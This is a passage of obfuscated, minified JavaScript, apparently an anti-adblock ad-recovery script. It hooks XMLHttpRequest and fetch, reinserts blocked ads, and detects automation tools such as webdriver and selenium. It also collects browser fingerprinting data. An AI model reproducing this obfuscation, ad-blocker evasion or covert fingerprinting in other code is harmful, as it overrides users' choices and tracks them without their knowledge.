DH,DY;Dp[aO(0x5c5)]===XMLHttpRequest[aO(0x666)]&&Dg[aO(0xb55)][aO(0x317)]&&(Dg[aO(0xb55)][aO(0x317)]=!0x1,Dg[aO(0xb55)][aO(0x6c8)]={'readyState':Dp[aO(0x5c5)],'response':Dp[aO(0x2eb)],'responseText':Dp[aO(0x74c)],'responseType':Dp[aO(0xe21)],'responseURL':Dp[aO(0x995)],'responseXML':Dp[aO(0x54d)],'status':Dp[aO(0x31a)],'statusText':Dp[aO(0x74a)],'upload':Dp[aO(0x828)]},Object[aO(0xc69)](Dm,aO(0x247),{'writable':!0x1,'value':Dg[aO(0xb55)]}),null===(DH=Dg[aO(0xb55)])||void 0x0===DH||null===(DH=DH[aO(0x475)])||void 0x0===DH||null===(DY=DH[aO(0xe95)])||void 0x0===DY||DY[aO(0xe95)](DH,Dg[aO(0xb55)],Dm));},Dp[aB(0x92a)]=Dm=>{const aN=aB;var DH,DY;Dg[aN(0xb55)][aN(0xb21)]&&Dg[aN(0xb55)][aN(0x1e1)]&&(Dg[aN(0xb55)][aN(0x1e1)]=!0x1,Dg[aN(0xb55)][aN(0x6c8)]={'readyState':Dp[aN(0x5c5)],'response':Dp[aN(0x2eb)],'responseText':Dp[aN(0x74c)],'responseType':Dp[aN(0xe21)],'responseURL':Dp[aN(0x995)],'responseXML':Dp[aN(0x54d)],'status':Dp[aN(0x31a)],'statusText':Dp[aN(0x74a)],'upload':Dp[aN(0x828)]},Object[aN(0xc69)](Dm,aN(0x247),{'writable':!0x1,'value':Dg[aN(0xb55)]}),null===(DH=Dg[aN(0xb55)][aN(0xb21)])||void 0x0===DH||null===(DY=DH[aN(0xe95)])||void 0x0===DY||DY[aN(0xe95)](DH,Dg[aN(0xb55)],Dm));},Dp[aB(0x814)]=Dm=>{const aV=aB;var DH,DY;Dg[aV(0xb55)][aV(0x814)]&&Dg[aV(0xb55)][aV(0x1e1)]&&(Dg[aV(0xb55)][aV(0x1e1)]=!0x1,Object[aV(0xc69)](Dm,aV(0x247),{'writable':!0x1,'value':Dg[aV(0xb55)]}),null===(DH=Dg[aV(0xb55)][aV(0x814)])||void 0x0===DH||null===(DY=DH[aV(0xe95)])||void 0x0===DY||DY[aV(0xe95)](DH,Dg[aV(0xb55)],Dm));},Dp[aB(0x1003)][aB(0xe95)](Dp,...Dg[aB(0xb55)][aB(0x2d8)]),Dp[aB(0xa37)][aB(0xe95)](Dp);}}}},Dw=window[aC(0xd1f)]||[];window[aC(0xd1f)]={'push':Dg=>setTimeout(()=>DU(Dg),0x0)};for(const Dg of Dw)P4(()=>DU(Dg));}(D9,Dx),D2[aQ(0x9bb)]&&(0x0,PR['I'])(D2[aQ(0x9bb)],D3,D4,D1),async function(Dc,DZ,Di){const T0=aQ,Dy=DZ[T0(0xd46)];Dy&&Dy[T0(0x3d5)]&&(window[T0(0xdbe)]=window[T0(0xdbe)]||{},window[T0(0xdbe)][T0(0x5cf)]=window[T0(0xdbe)][T0(0x5cf)]||[],window[T0(0xdbe)][T0(0x5cf)][T0(0xfe1)](()=>{const T1=T0;window[T1(0xdbe)][T1(0xc9e)]()[T1(0x82a)](T1(0xf0b),DU=>{const T2=T1;if(DU[T2(0x219)])return;const Dw=function(Dg,Ds,DW,DJ,DE,Dp){const T3=T2;var Dm,DH;const DY=Dg[T3(0xf01)][T3(0x1073)],DK=DY[T3(0x28e)](T3(0x43d))?null===(Dm=DY[T3(0x9d7)](T3(0x43d))[0x1])||void 0x0===Dm?void 0x0:Dm[T3(0x9d7)](':')[0x0]:xH(),DS=function(Dl,Dr,DR,Da,DT,Df,Dk,Dd,DQ,DL,DG,Do,Dh,DX,Dz,DI,DF,DA,DM,Db,Dn,Dq,DC,DB,DO){const T4=T3;return{'dt':T4(0xcf7),'pd':T4(0x328),'di':Dl,'ap':'','sr':DR,'pp':Da,'md':'1','ui':Df,'ti':Dk,'de':Dd,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':DI,'ai':DF,'pc':DA,'cr':DM,'cb':Db,'si':'','dm':Dq,'pi':DC,'bt':'','gt':DO};}(Ds[T3(0xb24)],0x0,DW,DJ,0x0,DK,xH(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[T3(0x9ff)](navigator[T3(0x79d)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,DE[T3(0x793)],DE[T3(0x42b)],DE[T3(0x393)][T3(0x20f)]()[T3(0x3a3)](),DE[T3(0x69a)],x3['A'][T3(0x619)](0xf,0x1e),0x0,DE[T3(0xd6e)]&&T3(0x4d5)==typeof DE[T3(0xd6e)][0x0]&&T3(0x4d5)==typeof DE[T3(0xd6e)][0x1]?''[T3(0x97b)](DE[T3(0xd6e)][0x0],'x')[T3(0x97b)](DE[T3(0xd6e)][0x1]):'',DE[T3(0x69a)],0x0,Dp||(null===(DH=Dg[T3(0xdbe)][T3(0xc9e)]()[T3(0xe7f)](T3(0xc26)))||void 0x0===DH?void 0x0:DH[0x0])||'');return DS;}(window,Dc,Dy[T2(0x1059)],Dy[T2(0x8ca)],DU,Di),Du=((Dg,Ds)=>{const T5=T2,DW=new URL(T5(0xf26));Object[T5(0x8a7)](Ds)[T5(0xbff)](DE=>{const T6=T5;let [Dp,Dm]=DE;Dm&&DW[T6(0xfc6)][T6(0x1060)](Dp,Dm);});const DJ=Dg[T5(0xf01)][T5(0xe0e)](T5(0x107d));return DJ[T5(0x58e)]=(0x0,x0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':DW[T5(0x575)],'endpoint':x1['A'][T5(0x5c2)]}),DJ[T5(0xb79)](T5(0x6ac),T5(0x81e)),DJ;})(window,Dw);document[T2(0x517)][T2(0xb04)](Du);});}));}(D1,D8,D2[aQ(0xc26)]),!0x1===(null===(D6=D8[aQ(0x5d5)])||void 0x0===D6?void 0x0:D6[aQ(0x21e)])){const Dc=D8[aQ(0x5d5)][aQ(0x5af)]||[aQ(0xdb6)];(0x0,Pk['je'])(Dc);}D8[aQ(0x602)]||(0x0,Pk['lD'])(D8[aQ(0x583)]||[]),(0x0,Pk['N2'])(D8[aQ(0x583)]||[]),function(DZ,Di,Dy){const T7=aQ,DU=[],Dw=Array[T7(0x9f3)](DZ[T7(0xf01)][T7(0xa94)](T7(0xc6e)));for(const Du of Dw)try{const Dg=Du[T7(0xece)];if(!Dg)continue;if(!vL(Dg))continue;vN(Dg,Di,Dy,DU);}catch(Ds){}}(D9,D1,Dx);const Dv=vV(D9,D1,Dx),DP=0x3e8;let DD=0x0;function Dj(DZ){const T8=aQ;if(document[T8(0x465)])return DD=DZ,requestAnimationFrame(Dj);DZ-DD>=DP&&(window[T8(0x929)]?window[T8(0x929)](Dv,{'timeout':0x78}):setTimeout(Dv,0x0),DD=DZ),requestAnimationFrame(Dj);}requestAnimationFrame(Dj);}finally{P5();}})(PG,PM,Pn,Pq);}catch(D1){x4['A'][aK(0xb07)](D1,aK(0x635),D1[aK(0x6cb)]);}}catch(D2){throw D2;}finally{P5(),(0x0,xU['H4'])();}})(PQ);})());})()));function a2x(){const T9=['https://bidder.criteo.com/cdb','smilewanted.com','getSizes','[historical-ligatures|no-historical-ligatures]','line','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','navigator.plugins\x20is\x20undefined','snigel-','<any-value>','w\x20=\x20window.parent.parent;','window.as_location','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','Must\x20be\x20between\x200\x20and\x2063:\x20','<url>|none','rule','compareByGeneratedPositionsDeflated','ADNXSMediation','device-cmyk(\x20<number>#{4}\x20)','ad.gt','features','dggn','wdioElectron','HTMLAnchorElement_host','as_logs','AS-ENCODED-VAL','computeSourceURL','content-box|border-box|fill-box|stroke-box|view-box','none|always|column|page|spread','is_admiral_active','[clip|ellipsis|<string>]{1,2}','HTMLLinkElement_href','__webdriverFunc','path','invalid\x20url\x20(anchor\x20href\x20set):\x20','reduceRight','source','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','emit','ownerNode','[object\x20Intl]','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','eat','Rule','doubleclick.net','xhr_defer','isArray','scroll','searchParams','lexer','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','redir','<integer>&&<symbol>','<compositing-operator>#','HTMLScriptElement_src','banner-ad','window.external.toString\x20is\x20not\x20a\x20function','host','outerHTML','block','gamezop.com','Unexpected\x20combinator','/main.html','grippers|none','getPrototypeOf','Generator\x20is\x20already\x20executing.','HTMLStyleElement_insertBefore','content','yieldlab.net','Event_stopPropagation','http:','<box>#','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','external','domcontentloaded','push','Mismatch','atrulePrelude','banner_ad','/report','getAtrule','adjust.com','!boolean-group','solid|double|dotted|dashed|wavy','kueezrtb.com','autoRecovery','Combinator','function','edg/','createSingleNodeList','content-box|padding-box|border-box|fill-box|stroke-box|view-box','isVisibleElement','contents|none','document_getElementById','<single-animation-play-state>#','smartyads.com','<\x27flex-basis\x27>','Class\x20extends\x20value\x20','opt/','Feature','r2b2.io','scrollBy','HTMLLinkElement_as','infinityfree.com','replaceChild','scaleZ(\x20[<number>|<percentage>]\x20)','even','privacy-mgmt.com','trim','open','sectionChange','window.parent._df.t','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','ltr|rtl','isVisibleIframe','dispatchEvent','programme-tv.net','<percentage>|<length>','domains','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','<\x27justify-self\x27>|anchor-center','{-token','webkitResolveLocalFileSystemURL','Terminate\x20-\x20non-adblock','HTMLAnchorElement_protocol','rex','combo','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','https://','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','HTMLTableSectionElement','appendData','onclick','_isTcfNeeded','Combinator\x20is\x20expected','display\x20none','json','ot-','running|paused','createContextualFragment','googletagmanager.com','ittpx-asia.eskimi.com','hookWindowProperty\x20Error:\x20','?version=','\x22\x20as-key=\x22','sp.','sourceMap','SYN_URG','gpt-ima-adshield','LayerList','connectad.io','tunebat.com','<pseudo-page>+|<ident>\x20<pseudo-page>*','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','auto|none|text|all','atan(\x20<calc-sum>\x20)','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','auto|<animateable-feature>#','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','[<box>|border|padding|content|text]#','Element_matches','hbopenbid.pubmatic.com','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','flip-block||flip-inline||flip-start','unsafe|safe','fetch','nightmarejs','[<length>|<number>]{1,4}','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','https://orbidder.otto.de/bid','<symbol>','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','exports','/ssvast_track/v2','Load\x20stylesheet\x20results:\x20','as_inventory_id','Document_write','geniee','bqstreamer.com','XMLHttpRequest','originalColumn','adshield','read-only|read-write|write-only','https://consent.cesoirtv.com','Node_appendChild','raptive','about:srcdoc','query','https://img-load.com','[contain|none|auto]{1,2}','SECSSOBrowserChrome','Identifier\x20\x22','Function.prototype.bind\x20is\x20undefined','supplierId','getId','boredpanda.com','initLogMessageHandler','divId','cultureg','Element_setHTMLUnsafe','set','/pcs/activeview?','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','Keyword','navigator','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','sourceMapURL\x20could\x20not\x20be\x20parsed','cef','text-ads','url-token','scrollX','bidswitch.net','ad-placeholder','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','kind','aswift','Profile\x20is\x20null\x20or\x20undefined','Expect\x20`','cookie','cefsharp','pmdstatic.net','recovery_adm_gpt_request','gpt_limited','gstatic.com','general-enclosed','internet_explorer','sort','max','script','cmVzZXJ2ZWQySW5wdXQ=','first-id.fr','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','log','img_','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','data-owner','Condition','onlyForAsTest','fromCodePoint','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','atrules','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','inventory_id','fmget_targets','__$webdriverAsyncExecutor','none|<shadow>#','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','compact','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','isElementDisplayNoneImportant','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','[from-image||<resolution>]&&snap?','mixed|upright|sideways','start','_selenium','auto|normal|active|inactive|disabled','kargo-','CDO','decode','eventType','space-between|space-around|space-evenly|stretch','\x22\x20is\x20not\x20in\x20the\x20set.','www.google.com','none|zoom','none|<shadow-t>#','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','level','osano_','__as_is_xhr_loading','sync.search.spotxchange.com','-src','Node_baseURI','class','notificationPermissions','about:','decodeURIComponent','dataset','banner-','msie','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','allow-scripts','innovid.com','Comment','gpt-enliple','backgroundImage','data-meta','FeatureRange','CanvasCaptureMediaStream','tpmn','Document_getElementsByTagName','botd\x20timeout','script-src-elem','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','Document_createElement','<\x27height\x27>','<mf-plain>|<mf-boolean>|<mf-range>','nearest-neighbor|bicubic','<angle>','SelectorList','Expected\x20','start|end|left|right|center|justify|match-parent','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','listenerId','ay.delivery','Function_toString','ariaLabel','httpOnly','isAdBlockerDetected',';\x20Priority=High','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','normal||[size|inline-size]','Text','matchType','getSlotId','ats-','XMLHttpRequest_open','<clip-source>|[<basic-shape>||<geometry-box>]|none','getTime','adsinteractive','opr','defineProperties','smsonline.cloud','cdn.confiant-integrations.net','isEmpty','https://cmp.computerbild.de','pubstack','column','scroll-position|contents|<custom-ident>','active',',\x20scrollY:\x20','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','NmFreWhvcjgwbTM3c2xmdzF2eHA=','_prototype','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','onmousedown','translateZ(\x20<length>\x20)','checkStructure','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','pub_300x250m','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','normal|sub|super','errorTrace\x20signal\x20unexpected\x20behaviour','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','prod','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','<image>','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','Forward\x20report\x20url\x20to\x20engineers','Invalid\x20mapping:\x20','consume','Document','<ident>','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','invalid\x20protect-id\x20key:\x20','HTMLImageElement_srcset','navigator.connection\x20is\x20undefined','MSG_ACK','parseCustomProperty','scale3d(\x20[<number>|<percentage>]#{3}\x20)','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','HTMLAnchorElement_hostname','adsrvr.org','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','consumeUntilExclamationMarkOrSemicolon','iionads.com','HTMLTableColElement','edgios',')-token','MatchGraph','target','domain','none|<transform-list>','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','Response','adpushup','rotate(\x20[<angle>|<zero>]\x20)','block|inline|run-in','maxAge','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','lijit.com','/filter-fingerprint','[lining-nums|oldstyle-nums]','every','__gpp\x20not\x20found\x20within\x20timeout','Terminate\x20-\x20empty\x20profile','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','[none|<dashed-ident>]#','awesomium','text_ads','<font-stretch-absolute>{1,2}','getDetections','token','triggerCount','<grid-line>\x20[/\x20<grid-line>]{0,3}','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','contentDocument','adma','<length-percentage>','HTMLStyleElement','script:','chromium','left|right|none|inline-start|inline-end','Element_innerHTML','getConsentMetadata','include','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','getElementsByTagName','postmedia.solutions.cdn.optable.co','Vertical\x20line\x20is\x20expected','appconsent.io','next','powerad.ai','connectid.analytics.yahoo.com','sourceRoot','setProperty','android','sin(\x20<calc-sum>\x20)','[<length>|<percentage>|auto]{1,4}','Percentage','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','https://mp.4dex.io/prebid','fromSetString','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','selectors','ads.linkedin.com','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','N\x20is\x20expected','adClosed','consumeUntilLeftCurlyBracketOrSemicolon','plainchicken.com','whatcardev.haymarket.com','em1wYw==','text/html','<unknown>','as-event-handler-added','nth','sn-','pub_300x250','MozAppearance','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','includes','.start','Exception\x20occurred\x20in\x20hooked\x20function\x20','mismatchLength','hash-token','<number>|left|center|right|leftwards|rightwards','initial|inherit|unset|revert|revert-layer','getBoundingClientRect','main_richload','-apple-system|BlinkMacSystemFont','13849qmUgNT','Missed\x20`structure`\x20field\x20in\x20`','3lift.com','7XfdIZH','navigator.webdriver\x20is\x20undefined','visualViewport','trackad.cz','HTMLAnchorElement_target','Type','CSSMozDocumentRule','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','https://pbs.nextmillmedia.com/openrtb2/auction','lvb','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','[csstree-match]\x20BREAK\x20after\x20','window.top.confiant.services().onASTAdLoad','setTimeout','property','_names','newcastleworld.com','Too\x20many\x20hex\x20digits','rightComparison','__phantomas','localStorage','Bad\x20value\x20for\x20`','lvw','skin_wrapper','Invalid\x20base64\x20digit:\x20','i|s','<image>|<color>','element','SyntaxError','isInIframe','ins.adsbygoogle','[<container-name>]?\x20<container-condition>','shouldStorageWaitForTcf','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','releaseCursor','border','https://consent.lep.co.uk','a.teads.tv','contains','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','sparteo.com','dbm_d','bind','a2Zwdg==','Node','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','consumeNumber','<custom-ident>|<string>','MatchOnce','port','reserved2Input','meta[name=\x22as-event-handler-added\x22]','<length>','detect','rlh','MatchOnceBuffer','declarationList','dpcm','admz','computerbild.de','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','__as_xhr_open_args','webkitPersistentStorage','https://securepubads.g.doubleclick.net/gampad/ads','undefined','cmVzZXJ2ZWQxSW5wdXQ=','api.reurl.co.kr','default|menu|tooltip|sheet|none','auto|none|scrollbar|-ms-autohiding-scrollbar','auto|wrap|nowrap','webDriver','HTMLAnchorElement_search','papi','[<line-names>?\x20<track-size>]+\x20<line-names>?','replaceScriptElementAsync','otSDKStub','setInterval','\x27:\x27\x20[before|after|first-line|first-letter]','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','<media-in-parens>\x20[and\x20<media-in-parens>]+','response','uidapi.com','pb_','not-','recoverAds','<length>{1,4}','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','shouldPageviewOnUrlChange','PTZhMEc+UE9vMzdudj94JjFgXTJ0','protect','notifications','media-amazon.com','arkadium-aps-tagan.adlightning.com','function\x20','clearInterval','skipUntilBalanced','XMLHttpRequest_status','<generic>','command','is_brave','eatIdent','https://c.html-load.com','saturate(\x20<number-percentage>\x20)','upright|rotate-left|rotate-right','firstCharOffset','__fxdriver_unwrapped','auth','https://c.amazon-adsystem.com/aax2/apstag.js','Bad\x20value\x20`','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','snigelweb.com','Name\x20is\x20expected','spawn','larger|smaller','navigator.permissions.query\x20is\x20not\x20a\x20function','flatMap','64ldmYkd','Unknown\x20node\x20type:\x20','Destroying\x20blocked\x20slots\x20:\x20','noktacom.rtb.monetixads.com','cdn-exchange.toastoven.net','qrscanner.net','indiatimes.com','OutOfPageFormat','__as_is_ready_state_change_loading','<\x27margin-right\x27>','normal|spell-out||digits||[literal-punctuation|no-punctuation]','status','center|start|end|self-start|self-end|flex-start|flex-end','Unexpected\x20end\x20of\x20input','northernirelandworld.com','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','recognizer','https://consent.newcastleworld.com','rlcdn.com','additionalHeaders','prepend','request_id','originalLine','_ignoreInvalidMapping','findLast','avt','pathname','value','HTMLFormElement_target','whale','EOF-token','/npm-monitoring','object','window.top.apstag.runtime.callCqWrapper','(-token','_ads','\x22],[class*=\x22','none|auto|textfield|menulist-button|<compat-auto>','$1\x20\x20\x20','stopImmediatePropagation','headers','none|<url>','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','esp.rtbhouse.com','gpt-vuukle','link[rel=\x22stylesheet\x22][href*=\x22','truvidplayer.com','the-ozone-project.com','Invalid\x20protect\x20url:\x20','<image>|none','isActive','none|manual|auto','grayscale(\x20<number-percentage>\x20)','IFrame','leboncoin.fr','mustExcludeStrings','succeedscene.com','blocked_script_cache','gpt-adshield','calc(','padStart','c3ZtbQ==','plugins','auto|smooth','videostep.com','port1','insertData','input','History','Reflect','serverbid.com','j7p.jp','/static/topics/topics_frame.html','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','findAll','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','<time>|<percentage>','slot_element_id','filter,\x20pointer-events','compareByOriginalPositionsNoSource','https://ib.adnxs.com/ut/v3/prebid','tan(\x20<calc-sum>\x20)','lngtdv.com','dvi','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','img_dggnaogcyx5g7dge2a9x2g7yda9d','CSSStyleDeclaration_setProperty','stringify','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','DocumentFragment_querySelectorAll','text-ad','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','<line-style>','calledSelenium','<ray()>|<url>|<basic-shape>','webGL','`,\x20expected\x20`','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','all','Match','setSourceContent','[auto|alphabetic|hanging|ideographic]','[id*=\x22','<\x27max-inline-size\x27>','serif|sans-serif|cursive|fantasy|monospace','charAt','decodeId','jizsl_','use','1.9.1','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','bmxvYw==','add','auto|none|preserve-parent-color','hardwareConcurrency','jsHeapSizeLimit','Spaces','toPrimitive','mmctsvc.com','content-ad','reference','slice','\x0a\x20\x20--------','<length>\x20<length>?','tail','Invalid\x20URL:\x20','__gpp','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','mask','slot','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','__sa_','<url>','postrelease.com','isInRootIframe','http','lines','auto|balance|stable|pretty','[auto?\x20[none|<length>]]{1,2}','gpt_requested_time','`\x20node\x20type\x20definition','perspective(\x20[<length\x20[0,∞]>|none]\x20)','HTMLVideoElement_src','/bq/','defer','getDomId','<symbol>\x20<symbol>?','normal|reverse|alternate|alternate-reverse','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','\x0a\x20\x20\x20value:\x20','window.external\x20is\x20undefined','<angle-percentage>','comment-token','<supports-decl>|<supports-selector-fn>','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','<media-not>|<media-and>|<media-in-parens>','code','prev','comma','airtory.com','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','<font-weight-absolute>|bolder|lighter','https://hb.minutemedia-prebid.com/hb-mm-multi','<an-plus-b>|even|odd','sourcesContent','Window_setInterval','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','as-click-message-handler-added','lvi','translateY(\x20<length-percentage>\x20)','auto|sRGB|linearRGB','<page-selector-list>','()\x20{\x20[native\x20code]\x20}','HTMLAnchorElement_attributionSrc','copy','df-srv.de','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','__lastWatirConfirm','getClickUrl','.setTargetingForGPTAsync','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','criteo.com','important','auto|start|end|left|right|center|justify','hotjar.com','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','adUnits','applyTo','https://ads.yieldmo.com/exchange/prebid','placeholder-slot','http://localhost','[data-ad-name]','[none|<keyframes-name>]#','none|all|<dashed-ident>#','enabled','welt.de','pub_728x90','none|<position>#','<\x27inset\x27>','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','setSource','clone','xlink:href','driver','sascdn.com','as-revalidator','</script><script\x20src=\x22','notebookcheck.com','origin','.set','-webkit-gradient(\x2